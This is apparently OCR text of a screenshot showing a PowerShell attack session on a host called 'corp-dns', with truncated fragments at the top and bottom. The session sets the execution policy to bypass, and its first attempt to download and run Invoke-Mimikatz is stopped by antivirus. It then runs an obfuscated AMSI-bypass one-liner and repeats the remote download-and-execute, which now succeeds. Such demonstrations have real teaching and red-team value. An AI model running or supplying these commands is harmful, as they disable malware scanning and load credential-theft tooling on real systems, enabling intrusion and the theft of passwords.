 Select Windows PowerShell
[*] Checking service executable and argument permissions...
[*] Che
[*] Che
Hijacka
AbuseFu
[*] Che
[*] Che
[*] Che
[*] Che
[*] Che
[*] Che
[*] Che
PS C:\U
w.
raw.
Bitly
raw.
GitH
GitH
Windows PowerShell
[corp-dns]: PS C:\Users\attacker\Documents> Set-ExecutionPolicy -Scope Process bypass
[corp-dns]: PS C:\Users\attacker\Documents> Set-ExecutionPolicy -Scope CurrentUser bypass
[corp-dns]: PS C:\Users\attacker\Documents> Get-ExecutionPolicy -List
Scope ExecutionPolicy
----- ---------------
MachinePolicy Undefined
UserPolicy Undefined
Process Bypass
CurrentUser Bypass
LocalMachine RemoteSigned
[corp-dns]: PS C:\Users\attacker\Documents>  iex(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent
.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1')
At line:1 char:1
+  iex(New-Object Net.WebClient).DownloadString('https://raw.githubuser ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
[corp-dns]: PS C:\Users\attacker\Documents>  sET-ItEM ( 'V'+'aR' + 'IA' + 'blE:1q2' + 'uZx' ) ( [TYpE]("{1}{0}"-F'F','rE
' ) );(GeT-VariaBle ( "1Q2U" +"zX" ) -VaL)."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f'Util','A','Amsi','.Mana
gement.','utomation.','s','System' ))."g`etf`iElD"( ( "{0}{2}{1}" -f'amsi','d','InitFaile' ),("{2}{4}{0}{1}{3}" -f 'Stat
','i','NonPubli','c','c,' ))."sE`T`VaLUE"(${n`ULl},${t`RuE} )
[corp-dns]: PS C:\Users\attacker\Documents>  iex(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent
.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1')
[corp-dns]: PS C:\Users\attacker\Documents>
Powe
<> Cod
PowerSp
Branch: master
New pull request
10:19 AM
6/7/2019
15